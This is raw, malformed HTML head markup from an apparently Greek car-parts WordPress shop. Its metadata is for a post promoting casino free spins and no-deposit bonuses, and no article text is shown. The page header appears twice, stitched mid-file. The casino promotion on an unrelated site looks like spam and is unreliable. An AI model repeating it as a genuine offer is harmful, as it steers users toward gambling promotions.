var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='base-css' href='https://www.carsprofitparts.gr/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.17.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.carsprofitparts.gr/wp-content/uploads/bb-theme/skin-6756483e1f053.css?ver=1.7.17.1' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/style.css?ver=6.7.4' media='all' />
<script id="adrenalize_car-js-extra">
var adrenalizeCar = {"siteUrl":"https:\/\/www.carsprofitparts.gr","pluginUrl":"https:\/\/www.carsprofitparts.gr\/wp-content\/plugins\/adrenalize-car.gr\/"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/js/car.gr.js?ver=6.7.4" id="adrenalize_car-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.carsprofitparts.gr\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" defer="defer" type="text/javascript"></script>
<script id="enhanced-ecommerce-google-analytics-js-extra">
var ConvAioGlobal = {"nonce":"0a7585ce3d"};
</script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer src="https://www.carsprofitparts.gr/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js?ver=7.2.15" id="enhanced-ecommerce-google-analytics-js"></script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer id="enhanced-ecommerce-google-analytics-js-after">
tvc_smd={"tvc_wcv":"9.4.4","tvc_wpv":"6.7.4","tvc_eev":"7.2.15","tvc_sub_data":{"sub_id":"","cu_id":"","pl_id":"","ga_tra_option":"","ga_property_id":"","ga_measurement_id":"","ga_ads_id":"","ga_gmc_id":"","ga_gmc_id_p":"","op_gtag_js":"","op_en_e_t":"","op_rm_t_t":"","op_dy_rm_t_t":"","op_li_ga_wi_ads":"","gmc_is_product_sync":"","gmc_is_site_verified":"","gmc_is_domain_claim":"","gmc_product_count":"","fb_pixel_id":""}};
</script>
<link rel="https://api.w.org/" href="https://www.carsprofitparts.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.carsprofitparts.gr/wp-json/wp/v2/posts/236382" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carsprofitparts.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://www.carsprofitparts.gr/?p=236382' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F30-%25CE%25B4%25CF%2589%25CF%2581%25CE%25B5%25CE%25AC%25CE%25BD-%25CF%2580%25CE%25B5%25CF%2581%25CE%25B9%25CF%2583%25CF%2584%25CF%2581%25CE%25BF%25CF%2586%25CE%25AD%25CF%2582-%25CF%2587%25CF%2589%25CF%2581%25CE%25AF%25CF%2582-%25CE%25BA%25CE%25B1%25CF%2584%25CE%25AC%25CE%25B8%25CE%25B5%25CF%2583%25CE%25B7-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F30-%25CE%25B4%25CF%2589%25CF%2581%25CE%25B5%25CE%25AC%25CE%25BD-%25CF%2580%25CE%25B5%25CF%2581%25CE%25B9%25CF%2583%25CF%2584%25CF%2581%25CE%25BF%25CF%2586%25CE%25AD%25CF%2582-%25CF%2587%25CF%2589%25CF%2581%25CE%25AF%25CF%2582-%25CE%25BA%25CE%25B1%25CF%2584%25CE%25AC%25CE%25B8%25CE%25B5%25CF%2583%25CE%25B7-2020%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          event: 'article_load',
          article_id: '236382',
          article_category: '',
          author_id: '5555',
          author_name: '',
          article_title: '30 &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 2020 &#8211; &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &#942; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf;',
          article_tags: "",
          publication_date: '2021-06-28',
          article_length: "8024",
        });
      </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<!DOCTYPE html>
			<html lang="el">
			<head>		
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152546777-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());				
				gtag('config', 'UA-152546777-1');
			</script>


						<meta charset="UTF-8" />
			<meta name='viewport' content='width=device-width, initial-scale=1.0' />
			<meta http-equiv='X-UA-Compatible' content='IE=edge' />
			<link rel="profile" href="https://gmpg.org/xfn/11" />
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>30 &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 2020 - &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &#942; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; - Cars Profit Parts</title>
	<meta name="description" content="30 &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 2020 - &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &#942; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; - Cars Profit Parts" />
	<link rel="canonical" href="https://www.carsprofitparts.gr/2021/06/28/30-δωρεάν-περιστροφές-χωρίς-κατάθεση-2020/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="30 &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 2020 - &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &#942; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; - Cars Profit Parts" />
	<meta property="og:description" content="30 &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 2020 - &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &#942; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; - Cars Profit Parts" />
	<meta property="og:url" content="https://www.carsprofitparts.gr/2021/06/28/30-δωρεάν-περιστροφές-χωρίς-κατάθεση-2020/" />
	<meta property="og:site_name" content="Cars Profit Parts" />
	<meta property="article:publisher" content="https://www.facebook.com/carsprofit" />
	<meta property="article:published_time" content="2021-06-28T14:46:52+00:00" />
	<meta property="og:image" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/05/download.jpg" />
	<meta property="og:image:width" content="375" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="40 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.carsprofitparts.gr/2021/06/28/30-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-2020/#article","isPartOf":{"@id":"https://www.carsprofitparts.gr/2021/06/28/30-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-2020/"},"author":{"name":"","@id":""},"headline":"30 &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 2020 &#8211; &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &#942; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf;","datePublished":"2021-06-28T14:46:52+00:00","mainEntityOfPage":{"@id":"https://www.carsprofitparts.gr/2021/06/28/30-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-2020/"},"wordCount":8078,"publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"inLanguage":"el"},{"@type":"WebPage","@id":"https://www.carsprofitparts.gr/2021/06/28/30-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-2020/","url":"https://www.carsprofitparts.gr/2021/06/28/30-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-2020/","name":"30 &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 2020 - &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &#942; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; - Cars Profit Parts","isPartOf":{"@id":"https://www.carsprofitparts.gr/#website"},"datePublished":"2021-06-28T14:46:52+00:00","description":"30 &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 2020 - &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &#942; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; - Cars Profit Parts","breadcrumb":{"@id":"https://www.carsprofitparts.gr/2021/06/28/30-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-2020/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.carsprofitparts.gr/2021/06/28/30-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-2020/"]}]},{"@type":"BreadcrumbList","@id":"https://www.carsprofitparts.gr/2021/06/28/30-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.carsprofitparts.gr/"},{"@type":"ListItem","position":2,"name":"30 &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 2020 &#8211; &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &#942; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf;"}]},{"@type":"WebSite","@id":"https://www.carsprofitparts.gr/#website","url":"https://www.carsprofitparts.gr/","name":"Cars Profit Parts","description":"","publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.carsprofitparts.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.carsprofitparts.gr/#organization","name":"Cars Profit Parts","url":"https://www.carsprofitparts.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.carsprofitparts.gr/#/schema/logo/image/","url":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","contentUrl":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","width":774,"height":768,"caption":"Cars Profit Parts"},"image":{"@id":"https://www.carsprofitparts.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/carsprofit"]},{"@type":"Person","@id":"","url":"https://www.carsprofitparts.gr/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/comments/feed/" />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' media='all' />
<link rel="https://api.w.org/" href="https://www.carsprofitparts.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.carsprofitparts.gr/wp-json/wp/v2/posts/236382" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carsprofitparts.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://www.carsprofitparts.gr/?p=236382' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F30-%25CE%25B4%25CF%2589%25CF%2581%25CE%25B5%25CE%25AC%25CE%25BD-%25CF%2580%25CE%25B5%25CF%2581%25CE%25B9%25CF%2583%25CF%2584%25CF%2581%25CE%25BF%25CF%2586%25CE%25AD%25CF%2582-%25CF%2587%25CF%2589%25CF%2581%25CE%25AF%25CF%2582-%25CE%25BA%25CE%25B1%25CF%2584%25CE%25AC%25CE%25B8%25CE%25B5%25CF%2583%25CE%25B7-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F30-%25CE%25B4%25CF%2589%25CF%2581%25CE%25B5%25CE%25AC%25CE%25BD-%25CF%2580%25CE%25B5%25CF%2581%25CE%25B9%25CF%2583%25CF%2584%25CF%2581%25CE%25BF%25CF%2586%25CE%25AD%25CF%2582-%25CF%2587%25CF%2589%25CF%2581%25CE%25AF%25CF%2582-%25CE%25BA%25CE%25B1%25CF%2584%25CE%25AC%25CE%25B8%25CE%25B5%25CF%2583%25CE%25B7-2020%2F&#038;format=xml" />
